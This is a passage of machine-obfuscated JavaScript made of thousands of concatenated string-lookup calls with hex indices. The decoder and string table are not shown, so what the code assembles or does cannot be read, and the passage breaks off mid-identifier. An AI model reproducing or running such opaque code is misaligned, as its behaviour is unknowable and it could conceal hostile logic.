_0x50b27d(0x1f39)+_0x50b27d(0x793)+_0x50b27d(0x2869)+_0x50b27d(0x30db)+_0x50b27d(0xf64)+_0x50b27d(0x26ad)+_0x50b27d(0x1b1)+_0x50b27d(0x3652)+_0x50b27d(0x19e)+_0x50b27d(0xf31)+_0x50b27d(0x1a89)+_0x50b27d(0x2fbf)+_0x50b27d(0x15c1)+_0x50b27d(0x3224)+_0x50b27d(0x96e)+_0x50b27d(0x22fe)+_0x50b27d(0x19b1)+_0x50b27d(0xfc5)+_0x50b27d(0xb22)+_0x50b27d(0x237b)+_0x50b27d(0x1dce)+_0x50b27d(0x554)+_0x50b27d(0x714)+_0x50b27d(0x35cd)+_0x50b27d(0x2edb)+_0x50b27d(0x1ba4)+_0x50b27d(0x2efc)+_0x50b27d(0xd7a)+_0x50b27d(0x310)+_0x50b27d(0x11d0)+_0x50b27d(0x2df3)+_0x50b27d(0x2b06)+_0x50b27d(0x2c6f)+_0x50b27d(0x180a)+_0x50b27d(0x2572)+_0x50b27d(0x25e1)+_0x50b27d(0x1ee8)+_0x50b27d(0x20f7)+_0x50b27d(0x1ea3)+_0x50b27d(0x656)+_0x50b27d(0x2013)+_0x50b27d(0xb72)+_0x50b27d(0x1f84)+_0x50b27d(0x2fce)+_0x50b27d(0x2192)+_0x50b27d(0x3267)+_0x50b27d(0x1acb)+_0x50b27d(0x353c)+_0x50b27d(0x2598)+_0x50b27d(0x2790)+_0x50b27d(0x2027)+_0x50b27d(0xef5)+_0x50b27d(0x2ae6))+(_0x50b27d(0x255c)+_0x50b27d(0x239d)+_0x50b27d(0x2397)+_0x50b27d(0x2ae5)+_0x50b27d(0x1722)+_0x50b27d(0x1dbb)+_0x50b27d(0x2030)+_0x50b27d(0x255f)+_0x50b27d(0x303b)+_0x50b27d(0x1bff)+_0x50b27d(0x279b)+_0x50b27d(0xd9a)+_0x50b27d(0xd4f)+_0x50b27d(0x1e8d)+_0x50b27d(0x16e0)+_0x50b27d(0x3384)+_0x50b27d(0x2185)+_0x50b27d(0x1936)+_0x50b27d(0x632)+_0x50b27d(0x2821)+_0x50b27d(0x3163)+_0x50b27d(0x2fa7)+_0x50b27d(0x3ba)+_0x50b27d(0x23b3)+_0x50b27d(0x1444)+_0x50b27d(0x1dcd)+_0x50b27d(0x3503)+_0x50b27d(0x311f)+_0x50b27d(0x172a)+_0x50b27d(0x246f)+_0x50b27d(0x23ad)+_0x50b27d(0x1378)+_0x50b27d(0x56b)+_0x50b27d(0xf75)+_0x50b27d(0x26a9)+_0x50b27d(0x2ef7)+_0x50b27d(0x26a9)+_0x50b27d(0x2516)+_0x50b27d(0xa31)+_0x50b27d(0x3154)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2dc3)+_0x50b27d(0x1b0e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x1582)+_0x50b27d(0x1947)+_0x50b27d(0x1499)+_0x50b27d(0x203c)+_0x50b27d(0x1eee)+_0x50b27d(0xfbf)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2a20)+_0x50b27d(0x1f62)+_0x50b27d(0x3416)+_0x50b27d(0x1165)+_0x50b27d(0x2973)+_0x50b27d(0x22c7)+_0x50b27d(0x32e3)+_0x50b27d(0x33de)+_0x50b27d(0x184a)+_0x50b27d(0x1f77)+_0x50b27d(0x25a3)+_0x50b27d(0x1192)+_0x50b27d(0x17e1)+_0x50b27d(0x1d1)+_0x50b27d(0x2989)+_0x50b27d(0x1b7a)+_0x50b27d(0x259c)+_0x50b27d(0x2149)+_0x50b27d(0x101d)+_0x50b27d(0xb42)+_0x50b27d(0x1dc5)+_0x50b27d(0x2660)+_0x50b27d(0x2be2)+_0x50b27d(0x175b)+_0x50b27d(0x17f3)+_0x50b27d(0x6ab)+_0x50b27d(0x1f3d)+_0x50b27d(0x2bf7)+_0x50b27d(0xcfe)+_0x50b27d(0x22b7)+_0x50b27d(0x9ec)+_0x50b27d(0x6d3)+_0x50b27d(0xf3e)+_0x50b27d(0x74c)+_0x50b27d(0x2bb1)+_0x50b27d(0x2aea)+_0x50b27d(0xf37)+_0x50b27d(0x262)+_0x50b27d(0xfb8)+_0x50b27d(0x1c89)+_0x50b27d(0x2ddd)+_0x50b27d(0x5a1)+_0x50b27d(0x2aef)+_0x50b27d(0x8df)+_0x50b27d(0x1039))+(_0x50b27d(0x23ea)+_0x50b27d(0x11f3)+_0x50b27d(0x16dd)+_0x50b27d(0x1e07)+_0x50b27d(0x2f6a)+_0x50b27d(0x25eb)+_0x50b27d(0xfdc)+_0x50b27d(0x2b2b)+_0x50b27d(0x10ba)+_0x50b27d(0x18dc)+_0x50b27d(0x1a96)+_0x50b27d(0x398)+_0x50b27d(0x244)+_0x50b27d(0x15c2)+_0x50b27d(0x1243)+_0x50b27d(0x679)+_0x50b27d(0xdb7)+_0x50b27d(0x32ab)+_0x50b27d(0x8b9)+_0x50b27d(0x2d7c)+_0x50b27d(0x3366)+_0x50b27d(0x2108)+_0x50b27d(0x2443)+_0x50b27d(0x2615)+_0x50b27d(0x731)+_0x50b27d(0x14d6)+_0x50b27d(0x28df)+_0x50b27d(0x189e)+_0x50b27d(0x2174)+_0x50b27d(0x21e5)+_0x50b27d(0x1c00)+_0x50b27d(0x626)+_0x50b27d(0x1cbc)+_0x50b27d(0x652)+_0x50b27d(0x1e05)+_0x50b27d(0x1b9d)+_0x50b27d(0x3169)+_0x50b27d(0xc5b)+_0x50b27d(0x2d23)+_0x50b27d(0x29f5)+_0x50b27d(0xffa)+_0x50b27d(0xc21)+_0x50b27d(0x2ac4)+_0x50b27d(0x2b59)+_0x50b27d(0x1a78)+_0x50b27d(0x3346)+_0x50b27d(0x132b)+_0x50b27d(0x2da3)+_0x50b27d(0xa6f)+_0x50b27d(0x21c2)+_0x50b27d(0x233a)+_0x50b27d(0x294b)+_0x50b27d(0x149b)+_0x50b27d(0x2e5e)+_0x50b27d(0x2016)+_0x50b27d(0x22c5)+_0x50b27d(0x2f11)+_0x50b27d(0x197c)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x29ee)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2dc3)+_0x50b27d(0x1631)+_0x50b27d(0x317e)+_0x50b27d(0x2487)+_0x50b27d(0x1e13)+_0x50b27d(0x317e)+_0x50b27d(0x2ed7)+_0x50b27d(0x9b6)+_0x50b27d(0x2ec3)+_0x50b27d(0x2b15)+_0x50b27d(0x317e)+_0x50b27d(0x683)+_0x50b27d(0x410)+_0x50b27d(0x244e)+_0x50b27d(0xd30)+_0x50b27d(0x35ec)+_0x50b27d(0x29c2)+_0x50b27d(0x965)+_0x50b27d(0x2b15)+_0x50b27d(0x2dc3)+_0x50b27d(0x1673)+_0x50b27d(0x231d)+_0x50b27d(0x1437)+_0x50b27d(0x355)+_0x50b27d(0x1350)+_0x50b27d(0x30a9)+_0x50b27d(0x339b)+_0x50b27d(0x2bdb)+_0x50b27d(0x1aa4)+_0x50b27d(0x1fe8)+_0x50b27d(0x29a5)+_0x50b27d(0x2917)+_0x50b27d(0xa5a)+_0x50b27d(0x2e7)+_0x50b27d(0x1326)+_0x50b27d(0x317e))+(_0x50b27d(0x2ec3)+_0x50b27d(0x28a)+_0x50b27d(0x34f1)+_0x50b27d(0x2694)+_0x50b27d(0x2172)+_0x50b27d(0x21c0)+_0x50b27d(0x1247)+_0x50b27d(0x1454)+_0x50b27d(0x9e3)+_0x50b27d(0x1016)+_0x50b27d(0x212)+_0x50b27d(0x25d4)+_0x50b27d(0xc88)+_0x50b27d(0xbf8)+_0x50b27d(0x2472)+_0x50b27d(0x24db)+_0x50b27d(0x100c)+_0x50b27d(0x7a9)+_0x50b27d(0x653)+_0x50b27d(0x31cf)+_0x50b27d(0x2e09)+_0x50b27d(0x2bce)+_0x50b27d(0x2a79)+_0x50b27d(0x3605)+_0x50b27d(0x2cb2)+_0x50b27d(0x1944)+_0x50b27d(0x288)+_0x50b27d(0x518)+_0x50b27d(0x2ffc)+_0x50b27d(0x34d8)+_0x50b27d(0x284c)+_0x50b27d(0xebe)+_0x50b27d(0x26a3)+_0x50b27d(0xb4b)+_0x50b27d(0x3fc)+_0x50b27d(0xb9f)+_0x50b27d(0xe65)+_0x50b27d(0x2ca1)+_0x50b27d(0x20f6)+_0x50b27d(0x2b84)+_0x50b27d(0x3280)+_0x50b27d(0x1714)+_0x50b27d(0x1bec)+_0x50b27d(0x1eb2)+_0x50b27d(0x2231)+_0x50b27d(0x783)+_0x50b27d(0xb52)+_0x50b27d(0x3403)+_0x50b27d(0x1627)+_0x50b27d(0x2fbd)+_0x50b27d(0x2c4b)+_0x50b27d(0x183)+_0x50b27d(0xdee)+_0x50b27d(0x24bf)+_0x50b27d(0x30ad)+_0x50b27d(0x4a9)+_0x50b27d(0xdee)+_0x50b27d(0x231e)+_0x50b27d(0x21d5)+_0x50b27d(0x29fa)+_0x50b27d(0x20f6)+_0x50b27d(0x313)+_0x50b27d(0x1ca9)+_0x50b27d(0x1b9b)+_0x50b27d(0x2ea2)+_0x50b27d(0x30ee)+_0x50b27d(0x289b)+_0x50b27d(0x2d5f)+_0x50b27d(0x191d)+_0x50b27d(0x2f93)+_0x50b27d(0x2ca3)+_0x50b27d(0x333e)+_0x50b27d(0x1379)+_0x50b27d(0x2ea4)+_0x50b27d(0x1198)+_0x50b27d(0x265d)+_0x50b27d(0x1aa4)+_0x50b27d(0x317e)+_0x50b27d(0x32cd)+_0x50b27d(0x317e)+_0x50b27d(0x733)+_0x50b27d(0x12dc)+_0x50b27d(0x2ec3)+_0x50b27d(0x1c06)+_0x50b27d(0xc52)+_0x50b27d(0x203c)+_0x50b27d(0x1eee)+_0x50b27d(0x1b5d)+_0x50b27d(0x2945)+_0x50b27d(0x2977)+_0x50b27d(0x317e)+_0x50b27d(0x2e6d)+_0x50b27d(0x317e)+_0x50b27d(0xb24)+_0x50b27d(0x3655)+_0x50b27d(0x317e)+_0x50b27d(0xe19)+_0x50b27d(0x533)+_0x50b27d(0x2dad)+_0x50b27d(0x173d))+(_0x50b27d(0x32ae)+_0x50b27d(0x34f8)+_0x50b27d(0x95c)+_0x50b27d(0x317e)+_0x50b27d(0x1ecd)+_0x50b27d(0x384)+_0x50b27d(0x30e8)+_0x50b27d(0xcfb)+_0x50b27d(0xe06)+_0x50b27d(0xc30)+_0x50b27d(0x317e)+_0x50b27d(0x2cb6)+_0x50b27d(0x406)+_0x50b27d(0x4d7)+_0x50b27d(0xe70)+_0x50b27d(0xd27)+_0x50b27d(0x667)+_0x50b27d(0x287d)+_0x50b27d(0x115f)+_0x50b27d(0x3247)+_0x50b27d(0x1445)+_0x50b27d(0x1c4d)+_0x50b27d(0x1cd)+_0x50b27d(0x333)+_0x50b27d(0x24f5)+_0x50b27d(0x3185)+_0x50b27d(0x309f)+_0x50b27d(0x2c0b)+_0x50b27d(0x1793)+_0x50b27d(0x248c)+_0x50b27d(0x1730)+_0x50b27d(0xcfb)+_0x50b27d(0xe06)+_0x50b27d(0xd0e)+_0x50b27d(0x194a)+_0x50b27d(0x1251)+_0x50b27d(0x1238)+_0x50b27d(0x1645)+_0x50b27d(0xcd3)+_0x50b27d(0x343c)+_0x50b27d(0x317e)+_0x50b27d(0x1788)+_0x50b27d(0x1db6)+_0x50b27d(0x12fc)+_0x50b27d(0x2758)+_0x50b27d(0x1cda)+_0x50b27d(0x2666)+_0x50b27d(0x1955)+_0x50b27d(0xa89)+_0x50b27d(0x2ebd)+_0x50b27d(0x128e)+_0x50b27d(0x7ad)+_0x50b27d(0x16ea)+_0x50b27d(0x1cdd)+_0x50b27d(0xd73)+_0x50b27d(0x1f8)+_0x50b27d(0x2ca4)+_0x50b27d(0x872)+_0x50b27d(0x13d4)+_0x50b27d(0x2a71)+_0x50b27d(0x34dd)+_0x50b27d(0x25f5)+_0x50b27d(0x23b5)+_0x50b27d(0x1a42)+_0x50b27d(0x3327)+_0x50b27d(0xcee)+_0x50b27d(0x156c)+_0x50b27d(0x19ec)+_0x50b27d(0x2194)+_0x50b27d(0x18ab)+_0x50b27d(0x2d5e)+_0x50b27d(0x7d9)+_0x50b27d(0x1aa4)+_0x50b27d(0x2849)+_0x50b27d(0x2dcc)+_0x50b27d(0x761)+_0x50b27d(0x5d3)+_0x50b27d(0x162f)+_0x50b27d(0x1dfe)+_0x50b27d(0x1d81)+_0x50b27d(0x23da)+_0x50b27d(0x258f)+_0x50b27d(0x2c3d)+_0x50b27d(0x3220)+_0x50b27d(0x2814)+_0x50b27d(0x3327)+_0x50b27d(0x1526)+_0x50b27d(0x193a)+_0x50b27d(0x1631)+_0x50b27d(0x317e)+_0x50b27d(0x256e)+_0x50b27d(0x10a2)+_0x50b27d(0x2dc3)+_0x50b27d(0xc69)+_0x50b27d(0x317e)+_0x50b27d(0xe45)+_0x50b27d(0x3209)+_0x50b27d(0x703)+_0x50b27d(0x2e67)+_0x50b27d(0x346d))+(_0x50b27d(0x2e68)+_0x50b27d(0x21f1)+_0x50b27d(0x317e)+_0x50b27d(0xf3f)+_0x50b27d(0x10a2)+_0x50b27d(0x317e)+_0x50b27d(0x683)+_0x50b27d(0x10f1)+_0x50b27d(0x17fb)+_0x50b27d(0x1e36)+_0x50b27d(0x2ac7)+_0x50b27d(0x2e61)+_0x50b27d(0x18b2)+_0x50b27d(0x2ec3)+_0x50b27d(0x1c06)+_0x50b27d(0x1964)+_0x50b27d(0x203c)+_0x50b27d(0x1eee)+_0x50b27d(0x1b5d)+_0x50b27d(0x1aa4)+_0x50b27d(0x317e)+_0x50b27d(0x2f19)+_0x50b27d(0x31a6)+_0x50b27d(0x1213)+_0x50b27d(0x28ed)+_0x50b27d(0x91f)+_0x50b27d(0x330c)+_0x50b27d(0x673)+_0x50b27d(0x1b18)+_0x50b27d(0x165f)+_0x50b27d(0x1b52)+_0x50b27d(0x2ee7)+_0x50b27d(0xb4e)+_0x50b27d(0x3562)+_0x50b27d(0x22ea)+_0x50b27d(0x26f6)+_0x50b27d(0x2c21)+_0x50b27d(0x23d1)+_0x50b27d(0x2d43)+_0x50b27d(0xb95)+_0x50b27d(0x1432)+_0x50b27d(0x1d28)+_0x50b27d(0x12ce)+_0x50b27d(0x2e09)+_0x50b27d(0x2bce)+_0x50b27d(0x32bf)+_0x50b27d(0xfd1)+_0x50b27d(0x2a20)+_0x50b27d(0x1583)+_0x50b27d(0x3289)+_0x50b27d(0x192b)+_0x50b27d(0x1aba)+_0x50b27d(0x25e7)+_0x50b27d(0x17aa)+_0x50b27d(0x2846)+_0x50b27d(0x15c6)+_0x50b27d(0x35b3)+_0x50b27d(0x17aa)+_0x50b27d(0x2ae7)+_0x50b27d(0xfd2)+_0x50b27d(0x3544)+_0x50b27d(0x3251)+_0x50b27d(0x2856)+_0x50b27d(0x2e8c)+_0x50b27d(0x1639)+_0x50b27d(0x2f60)+_0x50b27d(0x1dd1)+_0x50b27d(0x1bcc)+_0x50b27d(0x33b)+_0x50b27d(0x22a2)+_0x50b27d(0x34b2)+_0x50b27d(0x30bc)+_0x50b27d(0xdd9)+_0x50b27d(0x1f00)+_0x50b27d(0x2413)+_0x50b27d(0x14a5)+_0x50b27d(0x3574)+_0x50b27d(0xd99)+_0x50b27d(0x50e)+_0x50b27d(0xb32)+_0x50b27d(0xdfc)+_0x50b27d(0x24b1)+_0x50b27d(0x2f24)+_0x50b27d(0x17db)+_0x50b27d(0x219e)+_0x50b27d(0x14b3)+_0x50b27d(0x19f)+_0x50b27d(0x1b3e)+_0x50b27d(0xe9c)+_0x50b27d(0x1408)+_0x50b27d(0xadc)+_0x50b27d(0x75f)+_0x50b27d(0x2502)+_0x50b27d(0x25c8)+_0x50b27d(0xf51)+_0x50b27d(0x1ef3)+_0x50b27d(0x1d4d)+_0x50b27d(0x1c1e)+_0x50b27d(0x18f6)+_0x50b27d(0x2517))+(_0x50b27d(0x2ed5)+_0x50b27d(0x602)+_0x50b27d(0x1935)+_0x50b27d(0x1198)+_0x50b27d(0x265d)+_0x50b27d(0x1aa4)+_0x50b27d(0x317e)+_0x50b27d(0x32cd)+_0x50b27d(0x317e)+_0x50b27d(0x733)+_0x50b27d(0x12dc)+_0x50b27d(0x2ec3)+_0x50b27d(0x1c06)+_0x50b27d(0xc52)+_0x50b27d(0x203c)+_0x50b27d(0x1eee)+_0x50b27d(0x1b5d)+_0x50b27d(0x24fa)+_0x50b27d(0x2b15)+_0x50b27d(0x2dc3)+_0x50b27d(0x1673)+_0x50b27d(0x317e)+_0x50b27d(0x1cc6)+_0x50b27d(0x317e)+_0x50b27d(0xb24)+_0x50b27d(0x2143)+_0x50b27d(0x317e)+_0x50b27d(0x1ecd)+_0x50b27d(0x137c)+_0x50b27d(0x162d)+_0x50b27d(0x1e27)+_0x50b27d(0x750)+_0x50b27d(0x1c25)+_0x50b27d(0x2af4)+_0x50b27d(0x1324)+_0x50b27d(0xd64)+_0x50b27d(0x20e3)+_0x50b27d(0x317e)+_0x50b27d(0x683)+_0x50b27d(0x1e0b)+_0x50b27d(0x244e)+_0x50b27d(0xd30)+_0x50b27d(0x35ec)+_0x50b27d(0xe64)+_0x50b27d(0x317e)+_0x50b27d(0x2870)+_0x50b27d(0xa77)+_0x50b27d(0x20ba)+_0x50b27d(0x826)+_0x50b27d(0xac7)+_0x50b27d(0x351c)+_0x50b27d(0x1e5d)+_0x50b27d(0x1e46)+_0x50b27d(0x3fb)+_0x50b27d(0x2f0f)+_0x50b27d(0x32d9)+_0x50b27d(0x2ab0)+_0x50b27d(0x3029)+_0x50b27d(0x312b)+_0x50b27d(0x5b4)+_0x50b27d(0x230)+_0x50b27d(0xce4)+_0x50b27d(0xf72)+_0x50b27d(0x2e3c)+_0x50b27d(0x2d8d)+_0x50b27d(0x2a79)+_0x50b27d(0x3605)+_0x50b27d(0x2f80)+_0x50b27d(0x2d6f)+_0x50b27d(0xa5a)+_0x50b27d(0x2e7)+_0x50b27d(0x23d4)+_0x50b27d(0x2a79)+_0x50b27d(0x2085)+_0x50b27d(0x3514)+_0x50b27d(0x1ffc)+_0x50b27d(0x4e0)+_0x50b27d(0x117e)+_0x50b27d(0xaca)+_0x50b27d(0x25ef)+_0x50b27d(0x1f42)+_0x50b27d(0x24f3)+_0x50b27d(0x216b)+_0x50b27d(0x2a95)+_0x50b27d(0x1e74)+_0x50b27d(0x225f)+_0x50b27d(0x21b1)+_0x50b27d(0x2aa6)+_0x50b27d(0x1063)+_0x50b27d(0x1ea1)+_0x50b27d(0x2cdd)+_0x50b27d(0x21f8)+_0x50b27d(0x2f3a)+_0x50b27d(0x26cb)+_0x50b27d(0x181e)+_0x50b27d(0x28ba)+_0x50b27d(0x188b)+_0x50b27d(0x14d0)+_0x50b27d(0xcda)+_0x50b27d(0xaea))+(_0x50b27d(0x811)+_0x50b27d(0x526)+_0x50b27d(0x2cc1)+_0x50b27d(0x1063)+_0x50b27d(0x1ea1)+_0x50b27d(0x16a3)+_0x50b27d(0x2211)+_0x50b27d(0x34a0)+_0x50b27d(0x35fb)+_0x50b27d(0x18b2)+_0x50b27d(0xb1d)+_0x50b27d(0x85f)+_0x50b27d(0x2f8f)+_0x50b27d(0x78a)+_0x50b27d(0xedd)+_0x50b27d(0x17b9)+_0x50b27d(0x22d)+_0x50b27d(0x2427)+_0x50b27d(0x2fc6)+_0x50b27d(0x317e)+_0x50b27d(0x1939)+_0x50b27d(0x1d19)+_0x50b27d(0x214b)+_0x50b27d(0x1950)+_0x50b27d(0x3382)+_0x50b27d(0x2a55)+_0x50b27d(0xfce)+_0x50b27d(0x27a3)+_0x50b27d(0x3259)+_0x50b27d(0x24e)+_0x50b27d(0xd93)+_0x50b27d(0x3170)+_0x50b27d(0xe58)+_0x50b27d(0x19f7)+_0x50b27d(0x2092)+_0x50b27d(0x614)+_0x50b27d(0x19c8)+_0x50b27d(0xf49)+_0x50b27d(0x2bd2)+_0x50b27d(0x140c)+_0x50b27d(0x519)+_0x50b27d(0x29ab)+_0x50b27d(0x30aa)+_0x50b27d(0x2e32)+_0x50b27d(0x29b1)+_0x50b27d(0x36d)+_0x50b27d(0x20bc)+_0x50b27d(0x1f2d)+_0x50b27d(0xf9c)+_0x50b27d(0x2a2e)+_0x50b27d(0x22f5)+_0x50b27d(0x1f3c)+_0x50b27d(0xf1c)+_0x50b27d(0x1682)+_0x50b27d(0xddf)+_0x50b27d(0x16d6)+_0x50b27d(0x1fbd)+_0x50b27d(0x246)+_0x50b27d(0x2aca)+_0x50b27d(0x1bc7)+_0x50b27d(0x2462)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0xda0)+_0x50b27d(0x317e)+_0x50b27d(0x2d6c)+_0x50b27d(0x90b)+_0x50b27d(0x231d)+_0x50b27d(0x1437)+_0x50b27d(0x19d3)+_0x50b27d(0x22d)+_0x50b27d(0x2427)+_0x50b27d(0xc0c)+_0x50b27d(0x38f)+_0x50b27d(0x165e)+_0x50b27d(0x553)+_0x50b27d(0x2ec3)+_0x50b27d(0x1d8b)+_0x50b27d(0x1aa4)+_0x50b27d(0x317e)+_0x50b27d(0x683)+_0x50b27d(0x10f1)+_0x50b27d(0x17fb)+_0x50b27d(0x114e)+_0x50b27d(0x2dc6)+_0x50b27d(0x1f2f)+_0x50b27d(0x2ac7)+_0x50b27d(0x16b8)+_0x50b27d(0x1bfc)+_0x50b27d(0x2533)+_0x50b27d(0x317e)+_0x50b27d(0xe45)+_0x50b27d(0x22e)+_0x50b27d(0x703)+_0x50b27d(0x2e67)+_0x50b27d(0x346d)+_0x50b27d(0x18b2)+_0x50b27d(0x317e)+_0x50b27d(0x2d7f)+_0x50b27d(0x2aa7))+(_0x50b27d(0x16f9)+_0x50b27d(0x21b0)+_0x50b27d(0x1981)+_0x50b27d(0x183f)+_0x50b27d(0x29df)+_0x50b27d(0x2333)+_0x50b27d(0x1f4f)+_0x50b27d(0x2f43)+_0x50b27d(0x14dd)+_0x50b27d(0xf06)+_0x50b27d(0xfff)+_0x50b27d(0xa63)+_0x50b27d(0xdab)+_0x50b27d(0x13c1)+_0x50b27d(0x27d1)+_0x50b27d(0xd30)+_0x50b27d(0x35ec)+_0x50b27d(0x71f)+_0x50b27d(0x436)+_0x50b27d(0xf02)+_0x50b27d(0x2a64)+_0x50b27d(0x33cf)+_0x50b27d(0x20b4)+_0x50b27d(0x2bcd)+_0x50b27d(0xb8a)+_0x50b27d(0x1d30)+_0x50b27d(0x15d1)+_0x50b27d(0x1654)+_0x50b27d(0x184d)+_0x50b27d(0xd44)+_0x50b27d(0xace)+_0x50b27d(0x2625)+_0x50b27d(0x1043)+_0x50b27d(0x785)+_0x50b27d(0x18e)+_0x50b27d(0x2714)+_0x50b27d(0x27dd)+_0x50b27d(0x1cd8)+_0x50b27d(0x2ae4)+_0x50b27d(0x22fc)+_0x50b27d(0x1aab)+_0x50b27d(0x187c)+_0x50b27d(0xa72)+_0x50b27d(0x3669)+_0x50b27d(0x17b)+_0x50b27d(0x160e)+_0x50b27d(0x1e20)+_0x50b27d(0xb9e)+_0x50b27d(0x1ae7)+_0x50b27d(0x296f)+_0x50b27d(0x1d39)+_0x50b27d(0xd00)+_0x50b27d(0x2763)+_0x50b27d(0x28a3)+_0x50b27d(0x1933)+_0x50b27d(0x145d)+_0x50b27d(0x1c1b)+_0x50b27d(0x1134)+_0x50b27d(0x1993)+_0x50b27d(0x2bad)+_0x50b27d(0x1f99)+_0x50b27d(0x33a4)+_0x50b27d(0x2eca)+_0x50b27d(0x178f)+_0x50b27d(0x2c41)+_0x50b27d(0x23e1)+_0x50b27d(0x13d5)+_0x50b27d(0x2a32)+_0x50b27d(0x539)+_0x50b27d(0x19b7)+_0x50b27d(0x24d0)+_0x50b27d(0x1b3b)+_0x50b27d(0x2bd8)+_0x50b27d(0x3555)+_0x50b27d(0x71e)+_0x50b27d(0x2248)+_0x50b27d(0x335)+_0x50b27d(0x1f95)+_0x50b27d(0x21ca)+_0x50b27d(0x1995)+_0x50b27d(0xa44)+_0x50b27d(0xd6a)+_0x50b27d(0x1586)+_0x50b27d(0x129e)+_0x50b27d(0x5fb)+_0x50b27d(0x2c9d)+_0x50b27d(0x403)+_0x50b27d(0x29dd)+_0x50b27d(0x2484)+_0x50b27d(0xfe1)+_0x50b27d(0x138a)+_0x50b27d(0x2456)+_0x50b27d(0x28c8)+_0x50b27d(0x16a6)+_0x50b27d(0x3396)+_0x50b27d(0x348d)+_0x50b27d(0x31c9)+_0x50b27d(0x3644)+_0x50b27d(0xac9)+_0x50b27d(0x512))+(_0x50b27d(0x18f8)+_0x50b27d(0x216)+_0x50b27d(0x13f6)+_0x50b27d(0xc92)+_0x50b27d(0x1a00)+_0x50b27d(0x2a17)+_0x50b27d(0x27d5)+_0x50b27d(0x286e)+_0x50b27d(0x29fc)+_0x50b27d(0x86e)+_0x50b27d(0xe3b)+_0x50b27d(0xb43)+_0x50b27d(0x2da5)+_0x50b27d(0x3532)+_0x50b27d(0x11a1)+_0x50b27d(0x5d5)+_0x50b27d(0x1d14)+_0x50b27d(0x321c)+_0x50b27d(0x2f37)+_0x50b27d(0x1c90)+_0x50b27d(0x17eb)+_0x50b27d(0x309)+_0x50b27d(0x2d33)+_0x50b27d(0x12ed)+_0x50b27d(0x2774)+_0x50b27d(0x2b35)+_0x50b27d(0x2ad4)+_0x50b27d(0x4ad)+_0x50b27d(0x80d)+_0x50b27d(0xb4c)+_0x50b27d(0x3fe)+_0x50b27d(0x1f85)+_0x50b27d(0xe53)+_0x50b27d(0xd77)+_0x50b27d(0x2460)+_0x50b27d(0x926)+_0x50b27d(0x422)+_0x50b27d(0x3666)+_0x50b27d(0x927)+_0x50b27d(0x883)+_0x50b27d(0x8ef)+_0x50b27d(0x103c)+_0x50b27d(0x22eb)+_0x50b27d(0x2e9b)+_0x50b27d(0x1b08)+_0x50b27d(0x217e)+_0x50b27d(0x35a1)+_0x50b27d(0x1f17)+_0x50b27d(0x10c3)+_0x50b27d(0x1c20)+_0x50b27d(0x2656)+_0x50b27d(0x763)+_0x50b27d(0x111b)+_0x50b27d(0x11c6)+_0x50b27d(0x35ea)+_0x50b27d(0x24e0)+_0x50b27d(0x14bd)+_0x50b27d(0x1fa9)+_0x50b27d(0x321)+_0x50b27d(0x2d13)+_0x50b27d(0x2944)+_0x50b27d(0x46c)+_0x50b27d(0x1ea2)+_0x50b27d(0x5b0)+_0x50b27d(0x15ea)+_0x50b27d(0x2e42)+_0x50b27d(0x1969)+_0x50b27d(0x1a35)+_0x50b27d(0x3373)+_0x50b27d(0x3506)+_0x50b27d(0xb5d)+_0x50b27d(0x171e)+_0x50b27d(0x912)+_0x50b27d(0x14b4)+_0x50b27d(0x229c)+_0x50b27d(0x1f0d)+_0x50b27d(0x4da)+_0x50b27d(0x264e)+_0x50b27d(0xc80)+_0x50b27d(0xd15)+_0x50b27d(0x28ec)+_0x50b27d(0x216c)+_0x50b27d(0x4f8)+_0x50b27d(0x1544)+_0x50b27d(0x1b8d)+_0x50b27d(0x26f3)+_0x50b27d(0x13e3)+_0x50b27d(0x20cb)+_0x50b27d(0x3589)+_0x50b27d(0xae7)+_0x50b27d(0x25c2)+_0x50b27d(0x2650)+_0x50b27d(0x2cf2)+_0x50b27d(0xf18)+_0x50b27d(0x21de)+_0x50b27d(0x62c)+_0x50b27d(0x1e7a)+_0x50b27d(0x1c92)+_0x50b27d(0x3001)+_0x50b27d(0x1975))+(_0x50b27d(0x335c)+_0x50b27d(0x1d24)+_0x50b27d(0x1efd)+_0x50b27d(0xb54)+_0x50b27d(0x25e5)+_0x50b27d(0x245d)+_0x50b27d(0x1eb8)+_0x50b27d(0x2d04)+_0x50b27d(0x1386)+_0x50b27d(0x3389)+_0x50b27d(0x355a)+_0x50b27d(0x2781)+_0x50b27d(0x24d)+_0x50b27d(0x16de)+_0x50b27d(0x1171)+_0x50b27d(0x35da)+_0x50b27d(0x1110)+_0x50b27d(0x3123)+_0x50b27d(0x1e13)+_0x50b27d(0x317e)+_0x50b27d(0x2ed7)+_0x50b27d(0x9b6)+_0x50b27d(0x2ec3)+_0x50b27d(0x2b15)+_0x50b27d(0x317e)+_0x50b27d(0x683)+_0x50b27d(0x410)+_0x50b27d(0x244e)+_0x50b27d(0xd30)+_0x50b27d(0x35ec)+_0x50b27d(0x17cb)+_0x50b27d(0x2bfb)+_0x50b27d(0x26d)+_0x50b27d(0x12dc)+_0x50b27d(0x2d6c)+_0x50b27d(0x9b6)+_0x50b27d(0x24d5)+_0x50b27d(0x24d5)+_0x50b27d(0x317e)+_0x50b27d(0x2ec3)+_0x50b27d(0x1c06)+_0x50b27d(0x2cd5)+_0x50b27d(0x22b6)+_0x50b27d(0x534)+_0x50b27d(0x1a87)+_0x50b27d(0x27b4)+_0x50b27d(0x31f2)+_0x50b27d(0x1aa4)+_0x50b27d(0x1fe8)+_0x50b27d(0x29a5)+_0x50b27d(0x2917)+_0x50b27d(0xa5a)+_0x50b27d(0x2e7)+_0x50b27d(0x1326)+_0x50b27d(0x317e)+_0x50b27d(0x2ec3)+_0x50b27d(0x28a)+_0x50b27d(0x34f1)+_0x50b27d(0x2694)+_0x50b27d(0x270)+_0x50b27d(0x317e)+_0x50b27d(0xa61)+_0x50b27d(0x21c0)+_0x50b27d(0x1247)+_0x50b27d(0x1454)+_0x50b27d(0x9e3)+_0x50b27d(0x2161)+_0x50b27d(0x65b)+_0x50b27d(0x25d4)+_0x50b27d(0xc88)+_0x50b27d(0x317e)+_0x50b27d(0x7c7)+_0x50b27d(0x2d5e)+_0x50b27d(0x7d9)+_0x50b27d(0x277b)+_0x50b